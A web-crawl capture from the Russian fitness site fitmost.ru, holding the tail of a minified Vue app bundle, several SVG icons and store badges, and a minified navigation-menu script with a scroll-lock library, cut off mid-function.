l=o.querySelector(".not-found__btn");l.addEventListener("click",function(){t.handleClearAll()})}}})}}},le=oe,re=Object(L["a"])(le,$t,Pt,!1,null,null,null),ne=re.exports;a["default"].config.productionTip=!1;var de=document.querySelector(".filter-app");de&&new a["default"]({store:gt,render:function(t){return t(It)}}).$mount(de);var Ce=document.querySelector(".courses-filter");Ce&&new a["default"]({store:gt,render:function(t){return t(ne)}}).$mount(Ce)}},[[0,"runtime","chunk-vendors"]]]);
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/attention.svg
body_size: 204
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="attention">
<path id="Vector" d="M28.0013 51.3346C34.4446 51.3346 40.2779 48.7229 44.5004 44.5004C48.7229 40.2779 51.3346 34.4446 51.3346 28.0013C51.3346 21.558 48.7229 15.7247 44.5004 11.5021C40.2779 7.27964 34.4446 4.66797 28.0013 4.66797C21.558 4.66797 15.7247 7.27964 11.5021 11.5021C7.27964 15.7247 4.66797 21.558 4.66797 28.0013C4.66797 34.4446 7.27964 40.2779 11.5021 44.5004C15.7247 48.7229 21.558 51.3346 28.0013 51.3346Z" stroke="#DD424D" stroke-width="4" stroke-linejoin="round"/>
<path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M27.9987 43.1654C29.6095 43.1654 30.9154 41.8595 30.9154 40.2487C30.9154 38.6379 29.6095 37.332 27.9987 37.332C26.3879 37.332 25.082 38.6379 25.082 40.2487C25.082 41.8595 26.3879 43.1654 27.9987 43.1654Z" fill="#DD424D"/>
<path id="Vector_3" d="M28 14V32.6667" stroke="#DD424D" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/vk-logo.svg
body_size: 298
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="logo_vk_color_28">
<path id="&#226;&#134;&#179; Icon Color" d="M3.66663 13.56C3.66663 8.58197 3.66663 6.09295 5.2131 4.54648C6.75958 3 9.24859 3 14.2266 3H15.1066C20.0847 3 22.5737 3 24.1201 4.54648C25.6666 6.09295 25.6666 8.58197 25.6666 13.56V14.44C25.6666 19.418 25.6666 21.907 24.1201 23.4535C22.5737 25 20.0847 25 15.1066 25H14.2266C9.24859 25 6.75958 25 5.2131 23.4535C3.66663 21.907 3.66663 19.418 3.66663 14.44V13.56Z" fill="white"/>
<path id="&#226;&#134;&#179; Icon Color_2" d="M15.373 18.9C10.3506 18.9 7.48594 15.4465 7.36658 9.69995H9.88237C9.96501 13.9178 11.8197 15.7043 13.2888 16.0727V9.69995H15.6577V13.3376C17.1084 13.181 18.6324 11.5234 19.1466 9.69995H21.5156C21.1208 11.947 19.468 13.6046 18.2928 14.2861C19.468 14.8387 21.3504 16.2845 22.0666 18.9H19.4589C18.8988 17.1502 17.5033 15.7964 15.6577 15.6123V18.9H15.373Z" fill="#0077FF"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/placeholder.svg
body_size: 478
content:
<svg width="420" height="283" viewBox="0 0 420 283" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="420" height="283" fill="#EFEFEF"/>
<path d="M221.329 146.83C221.329 146.838 221.337 146.838 221.337 146.846C217.483 145.922 213.511 145.433 209.5 145.433C205.489 145.433 201.517 145.922 197.671 146.846V146.83C198.303 143.633 198.623 140.349 198.623 137.019C198.623 133.666 198.295 130.367 197.655 127.154C201.51 128.078 205.489 128.567 209.5 128.567C213.511 128.567 217.49 128.078 221.345 127.154C220.705 130.367 220.378 133.666 220.378 137.019C220.378 140.349 220.697 143.633 221.329 146.83ZM242.382 157.674C237.95 151.69 235.601 144.541 235.594 136.996C235.601 129.459 237.95 122.311 242.382 116.326C242.632 115.985 243.03 115.27 243.03 115.27C244.505 112.647 244.325 109.286 242.304 106.802C240.806 104.963 238.606 104 236.39 104C234.712 104 233.011 104.559 231.606 105.692C225.418 110.683 217.568 113.438 209.5 113.438C201.432 113.438 193.582 110.683 187.394 105.692C184.132 103.061 179.341 103.558 176.696 106.802C174.675 109.286 174.495 112.647 175.97 115.27C175.97 115.27 176.368 115.985 176.618 116.326C181.05 122.311 183.399 129.459 183.407 136.996C183.399 144.541 181.05 151.69 176.618 157.674C176.368 158.016 175.97 158.73 175.97 158.73C174.495 161.353 174.675 164.714 176.696 167.198C178.194 169.037 180.394 170 182.61 170C184.288 170 185.989 169.441 187.394 168.308C193.582 163.317 201.432 160.561 209.5 160.561C217.568 160.561 225.418 163.317 231.606 168.308C234.868 170.939 239.659 170.442 242.304 167.198C244.325 164.714 244.505 161.353 243.03 158.73C243.03 158.73 242.632 158.016 242.382 157.674Z" fill="#DFDFDF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/arrow-simple-right-white.svg
body_size: -56
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5 6L16.5 12L10.5 18" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/google-play.svg
body_size: 1730
content:
<svg width="117" height="33" viewBox="0 0 117 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M112.667 32.5H4.33333C2.15931 32.5 0.5 30.8859 0.5 28.875V4.125C0.5 2.11407 2.15931 0.5 4.33333 0.5H112.667C114.841 0.5 116.5 2.11407 116.5 4.125V28.875C116.5 30.8859 114.841 32.5 112.667 32.5Z" stroke="#1C1C1C"/>
<path d="M59.0211 14.108C56.9411 14.108 55.2944 15.593 55.2944 17.6555C55.2944 19.6355 56.9411 21.203 59.0211 21.203C61.1011 21.203 62.7478 19.718 62.7478 17.6555C62.7478 15.5105 61.1011 14.108 59.0211 14.108ZM59.0211 19.718C57.8944 19.718 56.9411 18.8105 56.9411 17.573C56.9411 16.3355 57.8944 15.428 59.0211 15.428C60.1478 15.428 61.1011 16.253 61.1011 17.573C61.1011 18.8105 60.1478 19.718 59.0211 19.718ZM50.9611 14.108C48.8811 14.108 47.2344 15.593 47.2344 17.6555C47.2344 19.6355 48.8811 21.203 50.9611 21.203C53.0411 21.203 54.6878 19.718 54.6878 17.6555C54.6878 15.5105 53.0411 14.108 50.9611 14.108ZM50.9611 19.718C49.8344 19.718 48.8811 18.8105 48.8811 17.573C48.8811 16.3355 49.8344 15.428 50.9611 15.428C52.0878 15.428 53.0411 16.253 53.0411 17.573C53.0411 18.8105 52.0878 19.718 50.9611 19.718ZM41.3411 15.1805V16.6655H45.0678C44.9811 17.4905 44.6344 18.1505 44.2011 18.563C43.6811 19.058 42.8144 19.6355 41.3411 19.6355C39.0011 19.6355 37.2678 17.903 37.2678 15.6755C37.2678 13.448 39.0878 11.7155 41.3411 11.7155C42.5544 11.7155 43.5078 12.2105 44.2011 12.788L45.3278 11.7155C44.3744 10.8905 43.1611 10.2305 41.4278 10.2305C38.3078 10.2305 35.6211 12.7055 35.6211 15.6755C35.6211 18.6455 38.3078 21.1205 41.4278 21.1205C43.1611 21.1205 44.3744 20.6255 45.4144 19.553C46.4544 18.563 46.8011 17.1605 46.8011 16.088C46.8011 15.758 46.8011 15.428 46.7144 15.1805H41.3411ZM80.6878 16.3355C80.3411 15.5105 79.4744 14.108 77.5678 14.108C75.6611 14.108 74.1011 15.5105 74.1011 17.6555C74.1011 19.6355 75.6611 21.203 77.7411 21.203C79.3878 21.203 80.4278 20.213 80.7744 19.6355L79.5611 18.8105C79.1278 19.388 78.6078 19.8005 77.7411 19.8005C76.8744 19.8005 76.3544 19.4705 75.9211 18.728L80.8611 16.748L80.6878 16.3355ZM75.6611 17.4905C75.6611 16.1705 76.7878 15.428 77.5678 15.428C78.1744 15.428 78.7811 15.758 78.9544 16.1705L75.6611 17.4905ZM71.5878 20.873H73.2344V10.5605H71.5878V20.873ZM68.9878 14.8505C68.5544 14.438 67.8611 14.0255 66.9944 14.0255C65.1744 14.0255 63.4411 15.593 63.4411 17.573C63.4411 19.553 65.0878 21.038 66.9944 21.038C67.8611 21.038 68.5544 20.6255 68.9011 20.213H68.9878V20.708C68.9878 22.028 68.2078 22.7705 66.9944 22.7705C66.0411 22.7705 65.3478 22.1105 65.1744 21.533L63.7878 22.1105C64.2211 23.018 65.2611 24.173 67.0811 24.173C68.9878 24.173 70.5478 23.1005 70.5478 20.543V14.273H68.9878V14.8505ZM67.0811 19.718C65.9544 19.718 65.0011 18.8105 65.0011 17.573C65.0011 16.3355 65.9544 15.428 67.0811 15.428C68.2078 15.428 69.0744 16.3355 69.0744 17.573C69.0744 18.8105 68.2078 19.718 67.0811 19.718ZM88.2278 10.5605H84.3278V20.873H85.9744V16.9955H88.2278C90.0478 16.9955 91.7811 15.758 91.7811 13.778C91.7811 11.798 90.0478 10.5605 88.2278 10.5605ZM88.3144 15.5105H85.9744V11.963H88.3144C89.5278 11.963 90.2211 12.953 90.2211 13.6955C90.1344 14.603 89.4411 15.5105 88.3144 15.5105ZM98.2811 14.0255C97.0678 14.0255 95.8544 14.5205 95.4211 15.593L96.8944 16.1705C97.2411 15.593 97.7611 15.428 98.3678 15.428C99.2344 15.428 100.014 15.923 100.101 16.748V16.8305C99.8411 16.6655 99.1478 16.418 98.4544 16.418C96.8944 16.418 95.3344 17.243 95.3344 18.728C95.3344 20.1305 96.6344 21.038 98.0211 21.038C99.1478 21.038 99.6678 20.543 100.101 20.048H100.188V20.873H101.748V16.913C101.574 15.098 100.101 14.0255 98.2811 14.0255ZM98.1078 19.718C97.5878 19.718 96.8078 19.4705 96.8078 18.8105C96.8078 17.9855 97.7611 17.738 98.5411 17.738C99.2344 17.738 99.5811 17.903 100.014 18.068C99.8411 19.058 98.9744 19.718 98.1078 19.718ZM107.208 14.273L105.388 18.728H105.301L103.394 14.273H101.661L104.521 20.543L102.874 24.008H104.521L108.941 14.273H107.208ZM92.6478 20.873H94.2944V10.5605H92.6478V20.873Z" fill="#1C1C1C"/>
<path d="M8.76797 7.3425C8.76797 6.9009 8.83885 6.55281 9.01971 6.32928L19.8346 16.4608V16.5396L9.18797 26.6744L9.17025 26.6576C8.93368 26.4324 8.76797 26.048 8.76797 25.575V7.3425Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M23.4187 13.1901L23.4283 13.1992L23.4399 13.2055L27.6865 15.5155C28.2764 15.8363 28.5443 16.2421 28.5443 16.6239C28.5443 17.0055 28.2767 17.411 27.6876 17.7318L23.4185 19.9262L19.9477 16.6223V16.4605L23.401 13.1732L23.4187 13.1901Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M9.1603 26.8091L19.8451 16.6381L23.317 19.943L10.7881 26.8049C10.0742 27.106 9.54391 27.1109 9.1603 26.8091Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M10.7845 6.27734C10.7847 6.27742 10.7848 6.27749 10.785 6.27757L23.3164 13.0591L19.8448 16.3639L9.16006 6.27421C9.34379 6.12513 9.55607 6.0373 9.7985 6.02081C10.0782 6.00179 10.4061 6.0773 10.7845 6.27734Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path opacity="0.25" d="M10.8346 6.2681L27.7346 15.4256C28.2546 15.7556 28.6013 16.0856 28.6013 16.4981C28.6013 16.0856 28.3413 15.6731 27.7346 15.3431L10.8346 6.1856C9.6213 5.5256 8.66797 6.0206 8.66797 7.3406V7.4231C8.66797 6.1856 9.6213 5.6081 10.8346 6.2681Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/appstore.svg
body_size: 2644
content:
<svg width="117" height="33" viewBox="0 0 117 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M116.5 29.6921C116.5 31.2351 115.226 32.5 113.631 32.5H3.37349C1.77807 32.5 0.5 31.2342 0.5 29.6921V3.31226C0.5 1.77014 1.77909 0.5 3.37349 0.5H113.63C115.225 0.5 116.499 1.76915 116.499 3.31226L116.5 29.6921Z" stroke="#1C1C1C"/>
<path d="M25.6912 16.3193C25.6657 13.5356 28.0103 12.1813 28.1175 12.1183C26.7897 10.2156 24.7317 9.9556 24.0085 9.93487C22.2799 9.75609 20.6033 10.9514 19.7227 10.9514C18.8246 10.9514 17.4687 9.95214 16.0073 9.98151C14.1268 10.01 12.3676 11.0801 11.4026 12.7419C9.41143 16.1301 10.8965 21.1093 12.8043 23.8481C13.7586 25.1903 14.8738 26.6871 16.3334 26.6344C17.7613 26.5774 18.2948 25.7405 20.018 25.7405C21.7254 25.7405 22.2263 26.6344 23.7149 26.6007C25.2475 26.5774 26.2123 25.2533 27.1333 23.8999C28.2362 22.3634 28.679 20.8485 28.6966 20.7708C28.6614 20.7587 25.7211 19.6549 25.6912 16.3193ZM22.8792 8.13321C23.6471 7.18919 24.1727 5.90488 24.0268 4.60156C22.9151 4.64993 21.525 5.35729 20.7244 6.28058C20.0161 7.09418 19.3834 8.42773 19.5468 9.68181C20.7956 9.77336 22.0777 9.06254 22.8792 8.13321Z" fill="#1C1C1C"/>
<path d="M46.3768 22.1992H44.3811L43.2879 18.823H39.4881L38.4468 22.1992H36.5039L40.2694 10.7052H42.5946L46.3768 22.1992ZM42.9585 17.4066L41.9699 14.4052C41.8653 14.0986 41.6685 13.3766 41.3801 12.2399H41.3451C41.2291 12.7288 41.0437 13.4508 40.7897 14.4052L39.8178 17.4066H42.9585ZM56.0415 17.9533C56.0415 19.3628 55.6522 20.477 54.8726 21.295C54.175 22.023 53.3076 22.3867 52.2733 22.3867C51.1564 22.3867 50.3532 21.9954 49.8655 21.2112V25.5599H47.992V16.6353C47.992 15.7499 47.9683 14.8423 47.9226 13.9112H49.5703L49.6749 15.2249H49.7099C50.3347 14.2351 51.2829 13.7401 52.5554 13.7401C53.5501 13.7401 54.3805 14.1262 55.0449 14.8992C55.7084 15.674 56.0415 16.6914 56.0415 17.9533ZM54.1327 18.0206C54.1327 17.214 53.9482 16.5489 53.5774 16.0246C53.1722 15.4797 52.6283 15.2068 51.9464 15.2068C51.4841 15.2068 51.0641 15.3587 50.6889 15.6584C50.3128 15.9607 50.0667 16.3554 49.9517 16.8443C49.8937 17.0723 49.8647 17.258 49.8647 17.4049V18.7876C49.8647 19.3896 50.0527 19.8984 50.4288 20.3147C50.8049 20.7293 51.2935 20.9373 51.8946 20.9373C52.6003 20.9373 53.1495 20.6688 53.5423 20.1358C53.9359 19.6012 54.1327 18.8964 54.1327 18.0206ZM65.7403 17.9533C65.7403 19.3628 65.351 20.477 64.5715 21.295C63.8729 22.023 63.0065 22.3867 61.9713 22.3867C60.8544 22.3867 60.0512 21.9954 59.5635 21.2112V25.5599H57.69V16.6353C57.69 15.7499 57.6662 14.8423 57.6205 13.9112H59.2682L59.3728 15.2249H59.4079C60.0319 14.2351 60.98 13.7401 62.2533 13.7401C63.2472 13.7401 64.0776 14.1262 64.7438 14.8992C65.4064 15.674 65.7403 16.6914 65.7403 17.9533ZM63.8307 18.0206C63.8307 17.214 63.6454 16.5489 63.2745 16.0246C62.8694 15.4797 62.3272 15.2068 61.6453 15.2068C61.183 15.2068 60.763 15.3587 60.386 15.6584C60.0099 15.9607 59.7648 16.3554 59.6496 16.8443C59.5925 17.0723 59.5617 17.258 59.5617 17.4049V18.7876C59.5617 19.3896 59.7506 19.8984 60.125 20.3147C60.5011 20.7284 60.9897 20.9373 61.5925 20.9373C62.299 20.9373 62.8482 20.6688 63.2402 20.1358C63.6339 19.6012 63.8307 18.8964 63.8307 18.0206ZM76.5842 18.975C76.5842 19.9536 76.2362 20.7491 75.5447 21.3631C74.7836 22.0334 73.7213 22.3693 72.3591 22.3693C71.1007 22.3693 70.0919 22.131 69.3309 21.6533L69.7641 20.1186C70.5858 20.597 71.4883 20.8354 72.4707 20.8354C73.1772 20.8354 73.7265 20.6782 74.1184 20.3664C74.5111 20.0538 74.7098 19.6358 74.7098 19.1141C74.7098 18.6469 74.5455 18.2556 74.223 17.9369C73.8987 17.6191 73.3627 17.3229 72.6096 17.0508C70.562 16.3002 69.5374 15.2025 69.5374 13.7584C69.5374 12.8152 69.8995 12.0431 70.6219 11.4394C71.3442 10.8365 72.3021 10.5352 73.4937 10.5352C74.5578 10.5352 75.4445 10.7174 76.1484 11.081L75.6783 12.582C75.0157 12.2297 74.2678 12.0535 73.4312 12.0535C72.7705 12.0535 72.2519 12.2132 71.8811 12.5311C71.5691 12.8152 71.4109 13.1616 71.4109 13.5727C71.4109 14.0262 71.5912 14.4028 71.9496 14.6982C72.2607 14.9701 72.8284 15.2665 73.6491 15.5843C74.6562 15.9833 75.396 16.448 75.8698 16.9818C76.3469 17.5154 76.5842 18.1813 76.5842 18.975ZM82.7945 15.2931H80.7293V19.317C80.7293 20.3405 81.0932 20.851 81.8226 20.851C82.1573 20.851 82.4351 20.8233 82.6547 20.7655L82.7065 22.1638C82.3375 22.2995 81.8515 22.3676 81.2495 22.3676C80.5096 22.3676 79.9314 22.1456 79.514 21.7017C79.0983 21.2578 78.8893 20.5141 78.8893 19.4673V15.2896H77.6589V13.9077H78.8893V12.3902L80.7293 11.8444V13.9077H82.7945V15.2931ZM92.0934 17.987C92.0934 19.2608 91.7227 20.3068 90.9827 21.1248C90.2085 21.9669 89.1786 22.3866 87.8947 22.3866C86.6557 22.3866 85.6706 21.9833 84.9359 21.1774C84.2013 20.3698 83.834 19.3525 83.834 18.1252C83.834 16.8408 84.2136 15.7889 84.9702 14.9709C85.7286 14.1522 86.7498 13.7428 88.0336 13.7428C89.2709 13.7428 90.2648 14.147 91.017 14.9537C91.7359 15.7362 92.0934 16.7467 92.0934 17.987ZM90.1514 18.0293C90.1514 17.27 89.9845 16.6188 89.6496 16.0738C89.2568 15.4157 88.6944 15.0867 87.9659 15.0867C87.2155 15.0867 86.6399 15.4157 86.2479 16.0738C85.9122 16.6188 85.7453 17.2813 85.7453 18.0638C85.7453 18.8239 85.9122 19.4768 86.2479 20.0201C86.653 20.6782 87.2181 21.0073 87.9501 21.0073C88.6663 21.0073 89.2278 20.6713 89.6338 20.0037C89.9783 19.4457 90.1514 18.7902 90.1514 18.0293ZM98.186 15.5306C98.0006 15.4969 97.802 15.4796 97.5954 15.4796C96.9364 15.4796 96.4267 15.7232 96.0682 16.2137C95.7572 16.6456 95.6007 17.1914 95.6007 17.8504V22.1991H93.7271V16.5213C93.7271 15.5669 93.7087 14.6963 93.6727 13.9121H95.3046L95.3731 15.4977H95.425C95.6236 14.9528 95.9347 14.5131 96.3617 14.184C96.7791 13.8879 97.2299 13.7401 97.7159 13.7401C97.889 13.7401 98.0454 13.7522 98.1843 13.7739L98.186 15.5306ZM106.565 17.6631C106.565 17.993 106.543 18.271 106.496 18.4983H100.876C100.897 19.317 101.169 19.9441 101.691 20.3759C102.165 20.7612 102.777 20.9546 103.53 20.9546C104.362 20.9546 105.121 20.8251 105.804 20.5634L106.097 21.8408C105.299 22.1828 104.357 22.3529 103.27 22.3529C101.963 22.3529 100.936 21.9746 100.189 21.2198C99.4443 20.464 99.0709 19.4483 99.0709 18.1761C99.0709 16.9271 99.418 15.8865 100.113 15.0564C100.841 14.1703 101.824 13.7272 103.061 13.7272C104.277 13.7272 105.197 14.1702 105.821 15.0564C106.316 15.7586 106.565 16.6292 106.565 17.6631ZM104.778 17.1855C104.792 16.6387 104.669 16.168 104.415 15.7699C104.09 15.2568 103.591 15.0012 102.922 15.0012C102.31 15.0012 101.811 15.2508 101.431 15.7517C101.119 16.1499 100.934 16.6284 100.877 17.1837L104.778 17.1855Z" fill="#1C1C1C"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/menu.js?v=1769430951
body_size: 3364
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[41],{112:function(e,t,l){"use strict";l.r(t);var r=l(91),o=document.querySelector(".overlay"),n=!1;window.innerWidth<980&&(n=!0);var c=document.querySelector(".js-nav-dropdown"),a=document.querySelector(".js-nav-toggler-open"),i=document.querySelector(".js-nav-toggler-close");a&&a.addEventListener("click",(function(e){e.preventDefault(),n&&Object(r.disablePageScroll)(c),c.classList.add("open"),o.classList.add("active"),this.style.display="none",i.style.display="block",document.body.style.overflow="hidden"})),i&&i.addEventListener("click",(function(e){e.preventDefault(),n&&Object(r.enablePageScroll)(c),c.classList.remove("open"),o.classList.remove("active"),this.style.display="none",a.style.display="block",document.body.style.overflow=""}));var u=document.querySelector(".js-menu-toggle"),s=document.querySelector(".js-menu-wrapper");null!==u&&u.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),s.classList.toggle("is-expanded"),u.classList.toggle("is-expanded")})),window.addEventListener("click",(function(){s&&s.classList.contains("is-expanded")&&(s.classList.toggle("is-expanded"),u.classList.toggle("is-expanded"))})),document.querySelectorAll(".js-menu-spoiler-toggle").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.target.classList.toggle("is-expanded"),e.target.nextElementSibling.classList.toggle("is-expanded")}))})),document.querySelectorAll(".js-footer-menu-toggle").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.target.classList.toggle("is-expanded"),e.target.nextElementSibling.classList.toggle("is-expanded")}))}))},91:function(e,t,l){var r;r=function(){return function(e){var t={};function l(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,l),o.l=!0,o.exports}return l.m=e,l.c=t,l.d=function(e,t,r){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(l.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)l.d(r,o,function(t){return e[t]}.bind(null,o));return r},l.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(t,"a",t),t},l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},l.p="",l(l.s=0)}([function(e,t,l){"use strict";l.r(t);var r=function(e){return Array.isArray(e)?e:[e]},o=function(e){return e instanceof Node},n=function(e,t){if(e&&t){e=function(e){return e instanceof NodeList}(e)?e:[e];for(var l=0;l<e.length&&!0!==t(e[l],l,e.length);l++);}},c=function(e){return console.error("[scroll-lock] ".concat(e))},a=function(e){if(Array.isArray(e))return e.join(", ")},i=function(e){var t=[];return n(e,(function(e){return t.push(e)})),t},u=function(e,t){var l=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:document;if(l&&-1!==i(r.querySelectorAll(t)).indexOf(e))return e;for(;(e=e.parentElement)&&-1===i(r.querySelectorAll(t)).indexOf(e););return e},s=function(e,t){var l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=-1!==i(l.querySelectorAll(t)).indexOf(e);return r},d=function(e){if(e)return"hidden"===getComputedStyle(e).overflow},f=function(e){if(e)return!!d(e)||e.scrollTop<=0},p=function(e){if(e){if(d(e))return!0;var t=e.scrollTop,l=e.scrollHeight;return t+e.offsetHeight>=l}},g=function(e){if(e)return!!d(e)||e.scrollLeft<=0},b=function(e){if(e){if(d(e))return!0;var t=e.scrollLeft,l=e.scrollWidth;return t+e.offsetWidth>=l}},v=function(e){return s(e,'textarea, [contenteditable="true"]')},h=function(e){return s(e,'input[type="range"]')};function m(e,t,l){return t in e?Object.defineProperty(e,t,{value:l,enumerable:!0,configurable:!0,writable:!0}):e[t]=l,e}l.d(t,"disablePageScroll",(function(){return k})),l.d(t,"enablePageScroll",(function(){return w})),l.d(t,"getScrollState",(function(){return L})),l.d(t,"clearQueueScrollLocks",(function(){return A})),l.d(t,"getTargetScrollBarWidth",(function(){return x})),l.d(t,"getCurrentTargetScrollBarWidth",(function(){return G})),l.d(t,"getPageScrollBarWidth",(function(){return T})),l.d(t,"getCurrentPageScrollBarWidth",(function(){return E})),l.d(t,"addScrollableTarget",(function(){return W})),l.d(t,"removeScrollableTarget",(function(){return F})),l.d(t,"addScrollableSelector",(function(){return P})),l.d(t,"removeScrollableSelector",(function(){return j})),l.d(t,"addLockableTarget",(function(){return q})),l.d(t,"addLockableSelector",(function(){return O})),l.d(t,"setFillGapMethod",(function(){return Y})),l.d(t,"addFillGapTarget",(function(){return M})),l.d(t,"removeFillGapTarget",(function(){return N})),l.d(t,"addFillGapSelector",(function(){return B})),l.d(t,"removeFillGapSelector",(function(){return C})),l.d(t,"refillGaps",(function(){return D}));var y=["padding","margin","width","max-width","none"],S={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:y[0],startTouchY:0,startTouchX:0},k=function(e){S.queue<=0&&(S.scroll=!1,K(),H()),W(e),S.queue++},w=function(e){S.queue>0&&S.queue--,S.queue<=0&&(S.scroll=!0,R(),J()),F(e)},L=function(){return S.scroll},A=function(){S.queue=0},x=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(o(e)){var l=e.style.overflowY;t?L()||(e.style.overflowY=e.getAttribute("data-scroll-lock-saved-overflow-y-property")):e.style.overflowY="scroll";var r=G(e);return e.style.overflowY=l,r}return 0},G=function(e){if(o(e)){if(e===document.body){var t=document.documentElement.clientWidth;return window.innerWidth-t}var l=e.style.borderLeftWidth,r=e.style.borderRightWidth;e.style.borderLeftWidth="0px",e.style.borderRightWidth="0px";var n=e.offsetWidth-e.clientWidth;return e.style.borderLeftWidth=l,e.style.borderRightWidth=r,n}return 0},T=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return x(document.body,e)},E=function(){return G(document.body)},W=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?e.setAttribute("data-scroll-lock-scrollable",""):c('"'.concat(e,'" is not a Element.'))}))}))},F=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?e.removeAttribute("data-scroll-lock-scrollable"):c('"'.concat(e,'" is not a Element.'))}))}))},P=function(e){e&&r(e).map((function(e){S.scrollableSelectors.push(e)}))},j=function(e){e&&r(e).map((function(e){S.scrollableSelectors=S.scrollableSelectors.filter((function(t){return t!==e}))}))},q=function(e){e&&(r(e).map((function(e){n(e,(function(e){o(e)?e.setAttribute("data-scroll-lock-lockable",""):c('"'.concat(e,'" is not a Element.'))}))})),L()||K())},O=function(e){e&&(r(e).map((function(e){S.lockableSelectors.push(e)})),L()||K(),B(e))},Y=function(e){if(e)if(-1!==y.indexOf(e))S.fillGapMethod=e,D();else{var t=y.join(", ");c('"'.concat(e,'" method is not available!\nAvailable fill gap methods: ').concat(t,"."))}},M=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?(e.setAttribute("data-scroll-lock-fill-gap",""),S.scroll||I(e)):c('"'.concat(e,'" is not a Element.'))}))}))},N=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?(e.removeAttribute("data-scroll-lock-fill-gap"),S.scroll||Z(e)):c('"'.concat(e,'" is not a Element.'))}))}))},B=function(e){e&&r(e).map((function(e){-1===S.fillGapSelectors.indexOf(e)&&(S.fillGapSelectors.push(e),S.scroll||z(e))}))},C=function(e){e&&r(e).map((function(e){S.fillGapSelectors=S.fillGapSelectors.filter((function(t){return t!==e})),S.scroll||V(e)}))},D=function(){S.scroll||H()},K=function(){var e=a(S.lockableSelectors);U(e)},R=function(){var e=a(S.lockableSelectors);_(e)},U=function(e){var t=document.querySelectorAll(e);n(t,(function(e){X(e)}))},_=function(e){var t=document.querySelectorAll(e);n(t,(function(e){Q(e)}))},X=function(e){if(o(e)&&"true"!==e.getAttribute("data-scroll-lock-locked")){var t=window.getComputedStyle(e);e.setAttribute("data-scroll-lock-saved-overflow-y-property",t.overflowY),e.setAttribute("data-scroll-lock-saved-inline-overflow-property",e.style.overflow),e.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",e.style.overflowY),e.style.overflow="hidden",e.setAttribute("data-scroll-lock-locked","true")}},Q=function(e){o(e)&&"true"===e.getAttribute("data-scroll-lock-locked")&&(e.style.overflow=e.getAttribute("data-scroll-lock-saved-inline-overflow-property"),e.style.overflowY=e.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-saved-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-locked"))},H=function(){S.fillGapSelectors.map((function(e){z(e)}))},J=function(){S.fillGapSelectors.map((function(e){V(e)}))},z=function(e){var t=document.querySelectorAll(e),l=-1!==S.lockableSelectors.indexOf(e);n(t,(function(e){I(e,l)}))},I=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(o(e)){var l;if(""===e.getAttribute("data-scroll-lock-lockable")||t)l=x(e,!0);else{var r=u(e,a(S.lockableSelectors));l=x(r,!0)}"true"===e.getAttribute("data-scroll-lock-filled-gap")&&Z(e);var 